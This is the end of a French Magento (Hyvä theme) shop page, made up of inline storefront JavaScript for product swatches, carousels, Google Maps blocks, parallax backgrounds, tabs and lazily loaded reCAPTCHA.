                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Continuer\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>
